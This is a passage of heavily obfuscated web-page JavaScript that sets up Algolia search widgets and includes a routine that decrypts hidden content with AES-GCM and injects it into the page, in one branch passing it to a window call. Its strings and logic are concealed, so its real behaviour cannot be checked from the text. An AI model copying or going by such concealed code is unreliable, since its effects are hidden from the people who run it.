']:SQPwdo5(qF3WI9v(0xcc)),['\x70\x6c\x61\x63\x65\x68'+'\u006f\u006c\u0064\u0065\u0072']:jXLK21(SQPwdo5(PIbCTU(0x85)),SQPwdo5(O_rznc(0x91)),u2AKyF7(-0x9))}),instantsearch[SQPwdo5(PIbCTU(0x87))][SQPwdo5(0x15c)]({['\u0068\u0069\u0074\u0073\u0050\u0065'+'\x72\x50\x61\x67\x65']:0x30,filters:EekrRxM[jXLK21(SQPwdo5(0x162),SQPwdo5(PIbCTU(0x88)),jBeRFa=-0x9)]}),instantsearch[SQPwdo5(O_rznc(0x92))][SQPwdo5(0xc6)]({container:jXLK21(SQPwdo5(0x2bf),SQPwdo5(0xd3),u2AKyF7(-0x9)),items:[{[PIbCTU(0x93)]:SQPwdo5(PIbCTU(0x89)),label:SQPwdo5(0xfd)},{value:jXLK21(SQPwdo5(0x2c5)+SQPwdo5(0x2c0),SQPwdo5(0x2a6),jBeRFa=-0x9),label:jXLK21(SQPwdo5(0x159),SQPwdo5(0x98),u2AKyF7(-PIbCTU(0x14)))},{value:jXLK21(SQPwdo5(PIbCTU(0x8a))+SQPwdo5(0x2c0),SQPwdo5(O_rznc(0x96)),u2AKyF7(-0x9)),label:jXLK21(SQPwdo5(0x76),SQPwdo5(0x1fc),jBeRFa=-0x9)},{value:jXLK21(SQPwdo5(0x142)+SQPwdo5(0x85)+SQPwdo5(0x24c),SQPwdo5(O_rznc(0x97)),u2AKyF7(-O_rznc(0x1f))),label:SQPwdo5(0x297)},{value:jXLK21(SQPwdo5(qF3WI9v(0x46))+SQPwdo5(0x85)+SQPwdo5(O_rznc(0x99)),'\x73\x63',jBeRFa=-0x9),label:SQPwdo5(0xd6)},{value:jXLK21(SQPwdo5(qF3WI9v(0x48)),SQPwdo5(PIbCTU(0x90)),jBeRFa=-0x9),[O_rznc(0x9c)]:jXLK21(SQPwdo5(qF3WI9v(0x4b)),'\u0061\u0072',jBeRFa=-0x9)},{[PIbCTU(0x93)]:jXLK21(SQPwdo5(qF3WI9v(0x4d))+SQPwdo5(0x174),SQPwdo5(qF3WI9v(0x45)),u2AKyF7(-O_rznc(0x1f))),[PIbCTU(0x91)]:jXLK21(SQPwdo5(0x180),SQPwdo5(0x21a),jBeRFa=-0x9)},{[PIbCTU(0x93)]:jXLK21(SQPwdo5(PIbCTU(0x94))+SQPwdo5(0x287),'\u0073\u0063',u2AKyF7(-0x9)),label:jXLK21(SQPwdo5(0x131),'\x63\x65',jBeRFa=-0x9)}]}),instantsearch[SQPwdo5(0xd0)][jXLK21(SQPwdo5(0x1d4),SQPwdo5(0x27e),u2AKyF7(-0x9))]({[qF3WI9v(0x4e)+O_rznc(0xad)]:jXLK21(SQPwdo5(PIbCTU(0x96)),O_rznc(0x75),jBeRFa=-PIbCTU(0x14)),[qF3WI9v(0x62)+'\x75\x74\x65']:SQPwdo5(0x217),[PIbCTU(0x98)]:0x5,[PIbCTU(0x9e)+'\u0072\u0065']:jXLK21(jXLK21([],jBeRFa=-qF3WI9v(-0x39)),u2AKyF7(-0x27)),['\u0073\u0068\u006f\u0077\u004d\u006f'+'\x72\x65\x4c\x69\x6d\x69'+'\x74']:0x19,sortBy:[SQPwdo5(0x256),SQPwdo5(0x285)]}),instantsearch[SQPwdo5(0xd0)][jXLK21(SQPwdo5(0x1d4),SQPwdo5(qF3WI9v(0x54)),u2AKyF7(-PIbCTU(0x14)))]({[PIbCTU(0x95)+'\u006e\u0065\u0072']:jXLK21(SQPwdo5(PIbCTU(0x97)),PIbCTU(0x6a),jBeRFa=-O_rznc(0x1f)),[AeIyHL[PIbCTU(-0x12)](void 0x0,0x3f0)+'\x75\x74\x65']:SQPwdo5(0xeb),[PIbCTU(0x98)]:PIbCTU(0x99),showMore:jXLK21(jXLK21([],u2AKyF7(-PIbCTU(0xe))),jBeRFa=-qF3WI9v(-0x39)),['\u0073\u0068\u006f\u0077\u004d\u006f'+'\x72\x65\x4c\x69\x6d\x69'+O_rznc(0xa5)]:0x19,[AeIyHL[O_rznc(-0x7)](qF3WI9v(-0x5a),PIbCTU(0x9f))]:[SQPwdo5(0x256),SQPwdo5(PIbCTU(0xa0))]}),instantsearch[SQPwdo5(0xd0)][jXLK21(SQPwdo5(0x1d4),SQPwdo5(PIbCTU(0x9b)),u2AKyF7(-O_rznc(0x1f)))]({[qF3WI9v(0x4e)+'\u006e\u0065\u0072']:SQPwdo5(qF3WI9v(0x55)),['\u0061\u0074\u0074\u0072\u0069\u0062'+qF3WI9v(0x63)]:jXLK21(SQPwdo5(qF3WI9v(0x56)),SQPwdo5(0x179),jBeRFa=-O_rznc(0x1f)),limit:PIbCTU(0x116),showMore:jXLK21(jXLK21([],u2AKyF7(-0x27)),u2AKyF7(-O_rznc(0x19))),[PIbCTU(0x9e)+'\u0072\u0065\u004c\u0069\u006d\u0069'+'\u0074']:O_rznc(0x15),[AeIyHL(qF3WI9v(0x58))]:[SQPwdo5(0x256),SQPwdo5(PIbCTU(0xa0)),SQPwdo5(O_rznc(0xac))]}),instantsearch[SQPwdo5(0xd0)][jXLK21(SQPwdo5(0x1d4),SQPwdo5(0x27e),u2AKyF7(-O_rznc(0x1f)))]({[O_rznc(0xa0)+O_rznc(0xad)]:jXLK21(SQPwdo5(PIbCTU(0xa3)),'\u0074',jBeRFa=-0x9),['\u0061\u0074\u0074\u0072\u0069\u0062'+'\x75\x74\x65']:SQPwdo5(0x1cc),[O_rznc(0xa3)]:0x2,[PIbCTU(0x9e)+'\u0072\u0065']:jXLK21([],u2AKyF7(-0x27))}),instantsearch[SQPwdo5(PIbCTU(0x87))][SQPwdo5(0x129)]({['\u0063\u006f\u006e\u0074\u0061\u0069'+'\x6e\x65\x72']:jXLK21(SQPwdo5(0x8c),SQPwdo5(PIbCTU(0xa4)),jBeRFa=-0x9),['\x61\x74\x74\x72\x69\x62'+'\x75\x74\x65']:jXLK21(SQPwdo5(qF3WI9v(0x5e)),'\u006c\u0065',jBeRFa=-0x9),['\u0070\u0072\u0065\u0063\u0069\u0073'+'\u0069\u006f\u006e']:qF3WI9v(-0x38)}),instantsearch[SQPwdo5(PIbCTU(0x87))][jXLK21(SQPwdo5(PIbCTU(0xa6)),'\x72',u2AKyF7(-0x9))]({['\u0063\u006f\u006e\u0074\u0061\u0069'+AeIyHL(0x3bd)]:jXLK21(SQPwdo5(qF3WI9v(0x60))+SQPwdo5(qF3WI9v(0x61)),qF3WI9v(0x53),jBeRFa=-qF3WI9v(-0x33)),[O_rznc(0xb4)+qF3WI9v(0x63)]:jXLK21(SQPwdo5(PIbCTU(0xab)),SQPwdo5(0x170),u2AKyF7(-0x9)),min:0x1,max:0x64,['\x74\x6f\x6f\x6c\x74\x69'+'\u0070\u0073']:{format:Teh8RVg(SQPwdo5=>{return jXLK21(SQPwdo5,'\x25',jBeRFa=-O_rznc(0x1f))},0x1)}}),instantsearch[SQPwdo5(O_rznc(0x92))][jXLK21(SQPwdo5(0x214),'\x74\x73',u2AKyF7(-qF3WI9v(-0x33)))]({['\u0063\u006f\u006e\u0074\u0061\u0069'+'\x6e\x65\x72']:jXLK21(SQPwdo5(qF3WI9v(0xca)),SQPwdo5(0x245),u2AKyF7(-0x9)),['\u0063\u0073\u0073\u0043\u006c\u0061'+'\u0073\u0073\u0065\u0073']:{['\u006c\u006f\u0061\u0064\u004d\u006f'+'\u0072\u0065']:jXLK21(SQPwdo5(qF3WI9v(0x65)),SQPwdo5(0x1af),u2AKyF7(-0x9)),root:'',list:'',[PIbCTU(0xad)]:SQPwdo5(0x23e)},['\x74\x65\x6d\x70\x6c\x61'+'\x74\x65\x73']:{[O_rznc(0xa9)+'\x72\x65\x54\x65\x78\x74']:jXLK21(SQPwdo5(0x23c),'⟳',jBeRFa=-0x9),empty:jXLK21(SQPwdo5(0x11c)+SQPwdo5(0x25d)+SQPwdo5(0x1d3)+SQPwdo5(O_rznc(0xb9))+SQPwdo5(PIbCTU(0xaf))+SQPwdo5(0x72)+SQPwdo5(0x111)+SQPwdo5(O_rznc(0xbb))+SQPwdo5(qF3WI9v(0x6a))+SQPwdo5(0x8b)+SQPwdo5(0x73),SQPwdo5(0xc7),jBeRFa=-O_rznc(0x1f)),item:jXLK21(SQPwdo5(qF3WI9v(0x6b))+SQPwdo5(0xd1)+SQPwdo5(PIbCTU(0xb3))+SQPwdo5(O_rznc(0xbf))+SQPwdo5(0x24f)+SQPwdo5(0xd1)+SQPwdo5(0xd1)+SQPwdo5(qF3WI9v(0x6c))+SQPwdo5(PIbCTU(0xb5))+SQPwdo5(qF3WI9v(-0x42))+SQPwdo5(0xd1)+SQPwdo5(PIbCTU(0xbe))+SQPwdo5(0x263)+SQPwdo5(PIbCTU(0xb6))+SQPwdo5(O_rznc(0xc2))+SQPwdo5(O_rznc(0xc3))+SQPwdo5(0x254)+SQPwdo5(0x105)+SQPwdo5(PIbCTU(0x9f))+SQPwdo5(0x1d9)+SQPwdo5(qF3WI9v(0x72))+SQPwdo5(0x2d5)+SQPwdo5(0x16d)+SQPwdo5(O_rznc(0xc5))+SQPwdo5(0xd1)+SQPwdo5(0xd1)+SQPwdo5(PIbCTU(0xbb))+SQPwdo5(0xd4)+SQPwdo5(0xbb)+SQPwdo5(0x21f)+SQPwdo5(0x15a)+SQPwdo5(0xd1)+SQPwdo5(0xd1)+SQPwdo5(O_rznc(0xc7))+SQPwdo5(0xc0)+SQPwdo5(0x2db)+SQPwdo5(0x22f)+SQPwdo5(0x215)+SQPwdo5(qF3WI9v(0x76))+SQPwdo5(0x153)+SQPwdo5(0x2a7)+SQPwdo5(O_rznc(0xc9))+SQPwdo5(qF3WI9v(0x77))+SQPwdo5(0x2ea)+SQPwdo5(0xb7)+SQPwdo5(PIbCTU(0xbe))+SQPwdo5(0xd1)+SQPwdo5(0x133)+SQPwdo5(O_rznc(0xc9))+SQPwdo5(qF3WI9v(0x6b))+SQPwdo5(0xd1)+SQPwdo5(0x228)+SQPwdo5(qF3WI9v(0x77))+SQPwdo5(0x221)+SQPwdo5(0x224)+SQPwdo5(0xd1)+SQPwdo5(qF3WI9v(0x78))+SQPwdo5(0x12d)+SQPwdo5(qF3WI9v(0x79))+SQPwdo5(0x1a8)+SQPwdo5(qF3WI9v(0x77))+SQPwdo5(0x2cd)+SQPwdo5(qF3WI9v(0x77))+SQPwdo5(0x16c)+SQPwdo5(0x2ad)+SQPwdo5(0x1ec)+SQPwdo5(O_rznc(0xbd))+SQPwdo5(O_rznc(0xc9))+SQPwdo5(0x192)+SQPwdo5(0x219)+SQPwdo5(qF3WI9v(0x7a))+SQPwdo5(O_rznc(0xcd))+SQPwdo5(qF3WI9v(0x7c))+SQPwdo5(0x27b)+SQPwdo5(0x2a5)+SQPwdo5(0x241)+SQPwdo5(0x2c1)+SQPwdo5(0x11a)+SQPwdo5(0x28a)+SQPwdo5(0x2cf)+SQPwdo5(qF3WI9v(0x7d))+SQPwdo5(O_rznc(0xc9))+SQPwdo5(O_rznc(0xc9))+SQPwdo5(0x2d3)+SQPwdo5(PIbCTU(0xc5))+SQPwdo5(0x194)+SQPwdo5(0x20e)+SQPwdo5(O_rznc(0x8))+SQPwdo5(PIbCTU(0xc6))+SQPwdo5(0x119)+SQPwdo5(0x257)+SQPwdo5(0x1c2)+SQPwdo5(PIbCTU(0xc7))+SQPwdo5(0x220)+SQPwdo5(0x274)+SQPwdo5(PIbCTU(0xc8))+SQPwdo5(0x106)+SQPwdo5(0xd1)+SQPwdo5(0x2e0)+SQPwdo5(O_rznc(0xbd))+(SQPwdo5(qF3WI9v(0x77))+SQPwdo5(O_rznc(0xd4))+SQPwdo5(0xd1)+SQPwdo5(O_rznc(0xd5))+SQPwdo5(0x231)+SQPwdo5(PIbCTU(0xbe))+SQPwdo5(0x1a4)+SQPwdo5(0x26e)+SQPwdo5(0x14b)+SQPwdo5(0x22a)+SQPwdo5(PIbCTU(0xcb))+SQPwdo5(O_rznc(0xc9))+SQPwdo5(O_rznc(0xd7))+SQPwdo5(0x2c9)+SQPwdo5(O_rznc(0xc9))+SQPwdo5(0x198)+SQPwdo5(0xe4)+SQPwdo5(qF3WI9v(0x86))+SQPwdo5(0xe9)+SQPwdo5(qF3WI9v(0x87))+SQPwdo5(0x1ba)+SQPwdo5(PIbCTU(0xcf))+SQPwdo5(PIbCTU(0xd0))+SQPwdo5(PIbCTU(0xd1))+SQPwdo5(0x262)+SQPwdo5(0x108)+SQPwdo5(0x1ed)+SQPwdo5(qF3WI9v(0x77))+SQPwdo5(0x201)+SQPwdo5(0xab)+SQPwdo5(O_rznc(0xc9))+SQPwdo5(0x1ef)+SQPwdo5(0xd1)+SQPwdo5(PIbCTU(0xd2))+SQPwdo5(0x2b6)+SQPwdo5(O_rznc(0xde))+SQPwdo5(PIbCTU(0xbe))+SQPwdo5(PIbCTU(0xd4))+SQPwdo5(O_rznc(0x4b))+SQPwdo5(O_rznc(0x4c))+SQPwdo5(PIbCTU(0x51))+SQPwdo5(0x1c5)+SQPwdo5(0xd1)+SQPwdo5(0xd1)+SQPwdo5(0x2af)+SQPwdo5(qF3WI9v(0x8e))+SQPwdo5(0x118)+SQPwdo5(qF3WI9v(0x8f))+SQPwdo5(0xa1)+SQPwdo5(0x2c9)+SQPwdo5(O_rznc(0xc9))+SQPwdo5(PIbCTU(0xbe))+SQPwdo5(0x1f6)+SQPwdo5(0x20c)+SQPwdo5(PIbCTU(0xd7))+SQPwdo5(0x6f)+SQPwdo5(qF3WI9v(0x77))+SQPwdo5(O_rznc(0xc9))+SQPwdo5(0x299)+SQPwdo5(qF3WI9v(0x91))+SQPwdo5(qF3WI9v(0x77))+SQPwdo5(0x299)+SQPwdo5(0x65)+SQPwdo5(qF3WI9v(0x77))+SQPwdo5(0x18b)+SQPwdo5(PIbCTU(0xd9))+SQPwdo5(PIbCTU(0xbe))+SQPwdo5(PIbCTU(0xd4))+SQPwdo5(qF3WI9v(-0x7))+SQPwdo5(PIbCTU(0x41))+SQPwdo5(O_rznc(0xe5))+SQPwdo5(qF3WI9v(0x77))+SQPwdo5(0x2e8)+SQPwdo5(PIbCTU(0xdb))+SQPwdo5(PIbCTU(0xdc))+SQPwdo5(0xe6)+SQPwdo5(PIbCTU(0x5e))+SQPwdo5(0x2ae)+SQPwdo5(qF3WI9v(0x96))+SQPwdo5(0x101)+SQPwdo5(0x2ca)+SQPwdo5(qF3WI9v(0x97))+SQPwdo5(0x202)+SQPwdo5(0xa6)+SQPwdo5(0x92)+SQPwdo5(PIbCTU(0xc))+SQPwdo5(0x70)+SQPwdo5(PIbCTU(0xdf))+SQPwdo5(0xd1)+SQPwdo5(0xd1)+SQPwdo5(0x145)+SQPwdo5(0x251)+SQPwdo5(0xba)+SQPwdo5(PIbCTU(0xb2))+SQPwdo5(0xd1)+SQPwdo5(qF3WI9v(0x99))+SQPwdo5(O_rznc(0xc9))+SQPwdo5(0xd1)+SQPwdo5(qF3WI9v(0x9a))+SQPwdo5(0x273)),SQPwdo5(0x17b)+SQPwdo5(0x2d1)+SQPwdo5(0xd1)+SQPwdo5(0xd1)+SQPwdo5(0x216)+SQPwdo5(O_rznc(0x13))+SQPwdo5(0x21e)+SQPwdo5(0x141)+SQPwdo5(0x9d)+SQPwdo5(0x7e)+SQPwdo5(0x93)+SQPwdo5(0x1a3)+SQPwdo5(O_rznc(0xed))+SQPwdo5(0x1e8)+SQPwdo5(0x13c)+SQPwdo5(0x1e0)+SQPwdo5(0x132)+SQPwdo5(0x29d)+SQPwdo5(0x191)+SQPwdo5(0xd1)+SQPwdo5(PIbCTU(0xe3))+SQPwdo5(0x191)+SQPwdo5(0xd1)+SQPwdo5(0x1a6)+SQPwdo5(0xd1)+SQPwdo5(0x7c),u2AKyF7(-qF3WI9v(-0x33)))}})]),wzg2or[SQPwdo5(O_rznc(0x70))](),wzg2or[SQPwdo5(PIbCTU(0xe4))][SQPwdo5(0x28e)]('')[SQPwdo5(0x6e)]());function uToJKY(lMaZjN){const EekrRxM=SQPwdo5,JdE7tH7=window[EekrRxM(0x25f)](lMaZjN),uTJrFj3=JdE7tH7[EekrRxM(O_rznc(0x108))],lAnF5H=new Uint8Array(uTJrFj3);for(let wzg2or=qF3WI9v(-0x5d);wzg2or<uTJrFj3;wzg2or++)lAnF5H[wzg2or]=JdE7tH7[EekrRxM(qF3WI9v(0x9e))](wzg2or);return lAnF5H}function lEcQT7(SQPwdo5,lMaZjN,EekrRxM,JdE7tH7,uTJrFj3){var lAnF5H,wzg2or,fz4K_IZ,tBHGwNA;function iKFPi_i(SQPwdo5){return XrsvGOz[SQPwdo5>0x15a?SQPwdo5+0x3:SQPwdo5<0x15a?SQPwdo5>0x15a?SQPwdo5+0x5f:SQPwdo5>0x2c?SQPwdo5>0x15a?SQPwdo5+0x24:SQPwdo5>0x2c?SQPwdo5-0x2d:SQPwdo5-0x1e:SQPwdo5-0x31:SQPwdo5+0x16]}!(lAnF5H=lAnF5H,wzg2or=-0x16d,fz4K_IZ=PIbCTU(0xf2),tBHGwNA={c:0x27,[qF3WI9v(0x9f)]:PIbCTU(0x14),[PIbCTU(0xf0)]:iKFPi_i(0x52),K:()=>wzg2or+=tBHGwNA.J,[iKFPi_i(0x12a)]:-0x20,[O_rznc(0xff)]:()=>fz4K_IZ+=tBHGwNA[iKFPi_i(0x12a)],L:(SQPwdo5=tBHGwNA[qF3WI9v(0xa5)]==0x241)=>{if(SQPwdo5){return fz4K_IZ}return wzg2or=-PIbCTU(0xe8)},[iKFPi_i(0x13b)]:Teh8RVg(()=>{typeof(lAnF5H=Teh8RVg((SQPwdo5,lMaZjN,EekrRxM)=>{var JdE7tH7;if(EekrRxM=EekrRxM||getStyles(SQPwdo5),EekrRxM){if(JdE7tH7=EekrRxM.getPropertyValue(lMaZjN)||EekrRxM[lMaZjN],JdE7tH7===''&&jXLK21(isAttached(SQPwdo5),jBeRFa=-tBHGwNA.c)){JdE7tH7=redacted.style(SQPwdo5,lMaZjN)}}return JdE7tH7!==void 0x0?jXLK21(JdE7tH7,'',jBeRFa=-tBHGwNA[O_rznc(0xf1)]):JdE7tH7},0x3),wzg2or-=0x17);return'\u0070'},0x0),i:Teh8RVg(()=>{return wzg2or+=fz4K_IZ-0x20b,fz4K_IZ+=qF3WI9v(0xa2)},0x0),A:-iKFPi_i(0x12d),l:0x1e1,J:-O_rznc(0xf6),[qF3WI9v(0xa5)]:-qF3WI9v(0xa6),f:Teh8RVg((SQPwdo5=wzg2or==-O_rznc(0xf9))=>{if(SQPwdo5){return tBHGwNA[PIbCTU(0xef)]()}return fz4K_IZ=-O_rznc(0x4a)},0x0),V:Teh8RVg(()=>{typeof(fz4K_IZ=-0x78,wzg2or*=tBHGwNA[qF3WI9v(0xa9)],wzg2or+=0x23b,fz4K_IZ+=0x40);return'\u0054'},0x0),[iKFPi_i(0x139)]:0x60,w:()=>tBHGwNA.a,j:()=>fz4K_IZ==-0x1f,Z:Teh8RVg(SQPwdo5=>{var lMaZjN=Teh8RVg(SQPwdo5=>{return XrsvGOz[SQPwdo5<-0x3f?SQPwdo5-0x20:SQPwdo5+0x3e]},0x1);return SQPwdo5!=-0x1bb&&(SQPwdo5!=-0x1a4&&(SQPwdo5!=-PIbCTU(0xf1)&&SQPwdo5+lMaZjN(0xca)))},0x1)});while(wzg2or+fz4K_IZ!=0x3b&&Rx9_Co.exWUoj2()){var yUrK0Lo;function LpeJpr(SQPwdo5){return XrsvGOz[SQPwdo5>-0x22?SQPwdo5>0x10c?SQPwdo5-0x48:SQPwdo5>-0x22?SQPwdo5<-0x22?SQPwdo5+0x23:SQPwdo5>0x10c?SQPwdo5+0x3e:SQPwdo5<-0x22?SQPwdo5+0x5e:SQPwdo5<-0x22?SQPwdo5+0x5a:SQPwdo5<0x10c?SQPwdo5+0x21:SQPwdo5+0x27:SQPwdo5-0x3a:SQPwdo5-0x1b]}switch(wzg2or+fz4K_IZ){case 0x57:case 0x2b3:void(fz4K_IZ=-0x1b,wzg2or+=qF3WI9v(0xac),tBHGwNA[iKFPi_i(0x137)]());break;case tBHGwNA.Z(wzg2or):case PIbCTU(0x38):case PIbCTU(0x1a):case PIbCTU(0xf5):typeof(delete tBHGwNA.Y,yUrK0Lo=tBHGwNA.j(),wzg2or+=fz4K_IZ-0x216);break;case 0x86:if(tBHGwNA.w()){!(wzg2or+=tBHGwNA[qF3WI9v(0xaf)]==0x60?0x17:tBHGwNA.z,fz4K_IZ*=0x2,fz4K_IZ-=0x2a1,tBHGwNA.b=!0x1);break}!(wzg2or-=0x4,tBHGwNA.e=LpeJpr(0x1c));break;default:if(wzg2or==fz4K_IZ-iKFPi_i(0x13a)){wzg2or-=0x19;break}!(tBHGwNA.a=tBHGwNA.k=yUrK0Lo,wzg2or+=tBHGwNA.c=='\u006d'?tBHGwNA.o:-LpeJpr(-0x1),fz4K_IZ+=0x60);break;case Rx9_Co.uPbAkS()?tBHGwNA.e?-0x171:0x82:null:return jXLK21(SQPwdo5+lMaZjN+EekrRxM+(tBHGwNA.c=='\u0042'?ReferenceError:JdE7tH7),uTJrFj3,jBeRFa=-(fz4K_IZ==(tBHGwNA[iKFPi_i(0x129)]=='\u0046'?'\u0047':0x5d)?setTimeout:tBHGwNA)[PIbCTU(0xe6)]);case 0x26:typeof(wzg2or+=tBHGwNA.d==O_rznc(0xfd)?tBHGwNA.u:-PIbCTU(0x11),fz4K_IZ+=tBHGwNA.v,tBHGwNA.e=LpeJpr(0x1c));break;case tBHGwNA[qF3WI9v(0xb2)]?-0xcb:0x3d:if(tBHGwNA[O_rznc(0x103)]()=='\x70'){break}case fz4K_IZ-PIbCTU(0x107):if(tBHGwNA.V()=='\u0054'){break}case 0x10d:case 0x20b:case PIbCTU(0x44):case 0x30e:void(tBHGwNA.L(),wzg2or+=LpeJpr(-0x16),fz4K_IZ+=fz4K_IZ+(fz4K_IZ-0x4e2),tBHGwNA[O_rznc(0x104)]=!0x1);break;case 0x50:!(tBHGwNA.f(),tBHGwNA.i())}}}async function fWtGx_x(lMaZjN){const EekrRxM=SQPwdo5;try{var JdE7tH7=Teh8RVg(lMaZjN=>{return XrsvGOz[lMaZjN>-0x48?lMaZjN<-0x48?lMaZjN+0x48:lMaZjN+0x47:lMaZjN+0x10]},0x1);const uTJrFj3=lMaZjN[jXLK21(EekrRxM(0xf2),EekrRxM(qF3WI9v(0xb3)),jBeRFa=-0x9)],wzg2or=uTJrFj3[jXLK21(EekrRxM(0x10a),qF3WI9v(0xbb),u2AKyF7(-JdE7tH7(-0x1d)))](EekrRxM(0x12a)),fz4K_IZ='\x6d',tBHGwNA=EekrRxM(O_rznc(0xe)),iKFPi_i=EekrRxM(0x1ee),yUrK0Lo=EekrRxM(0x71),LpeJpr=EekrRxM(PIbCTU(0xfb)),sBgQDXc=lEcQT7(fz4K_IZ,tBHGwNA,iKFPi_i,yUrK0Lo,LpeJpr),j_pdvX=uToJKY(sBgQDXc),y7qBU1G=uToJKY(wzg2or),QqCTG5=y7qBU1G[EekrRxM(0x176)](0x0,JdE7tH7(0xcb)),j4tQKW=y7qBU1G[EekrRxM(JdE7tH7(0xcd))](O_rznc(0x107),jXLK21(y7qBU1G[EekrRxM(O_rznc(0x108))],0x10,jBeRFa=0x2e)),VgFcRYv=y7qBU1G[EekrRxM(qF3WI9v(0xb7))](jXLK21(y7qBU1G[EekrRxM(0x12c)],PIbCTU(0xfc),u2AKyF7(0x2e))),O_wamFQ=new Uint8Array([...j4tQKW,...VgFcRYv]),fWtGx_x=await window[EekrRxM(JdE7tH7(0xce))][EekrRxM(0x16f)][EekrRxM(0x277)](EekrRxM(0x206),j_pdvX,{name:EekrRxM(0x229)},jXLK21([],jBeRFa=-O_rznc(0x19)),[EekrRxM(0x164)]),mAMcf2G=await window[EekrRxM(0x247)][EekrRxM(0x16f)][EekrRxM(0x164)]({name:EekrRxM(0x229),iv:QqCTG5,['\u0061\u0064\u0064\u0069\u0074\u0069'+'\x6f\x6e\x61\x6c\x44\x61'+'\x74\x61']:new Uint8Array(qF3WI9v(-0x5d)),['\u0074\u0061\u0067\u004c\u0065\u006e'+'\u0067\u0074\u0068']:0x80},fWtGx_x,O_wamFQ),KEyDWl=new TextDecoder()[EekrRxM(0x9b)](mAMcf2G);if(uTJrFj3[EekrRxM(0x1a0)][EekrRxM(O_rznc(0x10b))](jXLK21(EekrRxM(0x75),EekrRxM(O_rznc(0x10c)),jBeRFa=-0x9))&&Rx9_Co.BoNfqu[AeIyHL(0x3f1)](JdE7tH7(0x68))=='\u004a'){var s7wUgA=Teh8RVg(lMaZjN=>{return XrsvGOz[lMaZjN<-0x2d?lMaZjN-0x41:lMaZjN<-0x2d?lMaZjN+0x4d:lMaZjN>0x101?lMaZjN-0x31:lMaZjN<0x101?lMaZjN>0x101?lMaZjN+0x34:lMaZjN<0x101?lMaZjN+0x2c:lMaZjN-0x1e:lMaZjN+0x62]},0x1);if(uTJrFj3[EekrRxM(s7wUgA(0x58))][EekrRxM(0x1ca)](EekrRxM(0xb2))&&Rx9_Co.uPbAkS()){return}typeof(uTJrFj3[jXLK21(EekrRxM(0x290),s7wUgA(0xec),u2AKyF7(-qF3WI9v(-0x33)))](EekrRxM(PIbCTU(0x103)),KEyDWl),uTJrFj3[EekrRxM(0x1a0)][EekrRxM(0x1d5)](EekrRxM(0xb2)),jXLK21(lAnF5H,u2AKyF7(-PIbCTU(0xe)))&&window[EekrRxM(0x1f5)](KEyDWl,EekrRxM(0xf1)))}else{if(uTJrFj3[EekrRxM(qF3WI9v(0x27))][EekrRxM(PIbCTU(0x100))](EekrRxM(0xb2))){return}void(uTJrFj3[jXLK21(EekrRxM(JdE7tH7(0xd3)),'\x74',u2AKyF7(-0x9))]=KEyDWl,uTJrFj3[EekrRxM(PIbCTU(0x6e))][EekrRxM(0x1d5)](EekrRxM(0xb2)))}}catch(_0x5597f1){var c_sFsG=(console[EekrRxM(PIbCTU(0x105))](EekrRxM(0x29a),_0x5597f1),document[jXLK21(EekrRxM(0x14c),EekrRxM(PIbCTU(0x17)),jBeRFa=-PIbCTU(0x14))](jXLK21(EekrRxM(0x1f1),EekrRxM(0x1f7),u2AKyF7(-0x9))));c_sFsG&&(c_sFsG[EekrRxM(qF3WI9v(-0x4e))]=jXLK21(EekrRxM(0x188)+EekrRxM(0x24a)+EekrRxM(0x2e2)+EekrRxM(0x243)+EekrRxM(0xee)+EekrRxM(0x237)+EekrRxM(0x2cb)+EekrRxM(0xae)+EekrRxM(0x27a)+EekrRxM(0x26f)+EekrRxM(0xf8),EekrRxM(0x147),u2AKyF7(-0x9)))}}const mAMcf2G=document[jXLK21(SQPwdo5(0x14c),SQPwdo5(0x223),jBeRFa=-O_rznc(0x1f))](jXLK21(SQPwdo5(O_rznc(0x111)),'\u006f\u006e',jBeRFa=-0x9)),KEyDWl=document[jXLK21(SQPwdo5(0x14c),SQPwdo5(qF3WI9v(-0x30)),jBeRFa=-0x9)](jXLK21(SQPwdo5(0x2b0),'\x6e',jBeRFa=-PIbCTU(0x14))),s7wUgA=document[jXLK21(SQPwdo5(0x14c),SQPwdo5(0x223),jBeRFa=-PIbCTU(0x14))](SQPwdo5(0x1d8)),c_sFsG=document[jXLK21(SQPwdo5(0x14c),SQPwdo5(0x223),u2AKyF7(-0x9))](jXLK21(SQPwdo5(0x15b),SQPwdo5(PIbCTU(0x107)),jBeRFa=-0x9)),jiyErvu=document[jXLK21(SQPwdo5(0x1f8),SQPwdo5(0x122),u2AKyF7(-0x9))](jXLK21(SQPwdo5(qF3WI9v(0xc1)),SQPwdo5(0x1f0),u2AKyF7(-0x9)));let TraZxX=(document[SQPwdo5(0x2a3)][jXLK21(SQPwdo5(0x144),'\x64',jBeRFa=-O_rznc(0x1f))](jiyErvu),O_rznc(-0x8));function QYVMPvK(){var lMaZjN=Teh8RVg(EekrRxM=>{return XrsvGOz[EekrRxM>0x175?EekrRxM-0x13:EekrRxM<0x175?EekrRxM<0x175?EekrRxM<0x47?EekrRxM-0x34:EekrRxM<0x47?EekrRxM+0x25:EekrRxM-0x48:EekrRxM+0x21:EekrRxM-0x55]},0x1);const EekrRxM=SQPwdo5;void(s7wUgA[EekrRxM(qF3WI9v(0xc2))][EekrRxM(O_rznc(0x2e))]=EekrRxM(0x13a),c_sFsG[EekrRxM(lMaZjN(0x167))][EekrRxM(0xad)]=EekrRxM(0x18a),s7wUgA[jXLK21(EekrRxM(0x290),'\u0074\u0065',jBeRFa=-qF3WI9v(-0x33))](jXLK21(EekrRxM(PIbCTU(0x10a)),EekrRxM(0x298),jBeRFa=-qF3WI9v(-0x33)),EekrRxM(0x1f9)))}function NESgaS(){const lMaZjN=SQPwdo5;typeof(s7wUgA[lMaZjN(0x246)][lMaZjN(0x9c)]=lMaZjN(0x222),c_sFsG[lMaZjN(O_rznc(0x114))][lMaZjN(O_rznc(0x16))]=lMaZjN(0x232),s7wUgA[jXLK21(lMaZjN(qF3WI9v(0xc4)),PIbCTU(0x102),jBeRFa=-0x9)](jXLK21(lMaZjN(O_rznc(0x115)),lMaZjN(qF3WI9v(0xc5)),u2AKyF7(-0x9)),lMaZjN(0x295)))}!(JdE7tH7=((mAMcf2G[jXLK21(SQPwdo5(0x2a0),SQPwdo5(0x89),u2AKyF7(-0x9))](SQPwdo5(0x24b),QYVMPvK),KEyDWl[jXLK21(SQPwdo5(0x2a0),SQPwdo5(0x89),jBeRFa=-0x9)](SQPwdo5(O_rznc(0x83)),NESgaS),c_sFsG[jXLK21(SQPwdo5(PIbCTU(0x71)),SQPwdo5(0x89),u2AKyF7(-0x9))](SQPwdo5(0x24b),NESgaS),document[jXLK21(SQPwdo5(0x2a0),SQPwdo5(PIbCTU(0x75)),u2AKyF7(-0x9))](SQPwdo5(0x8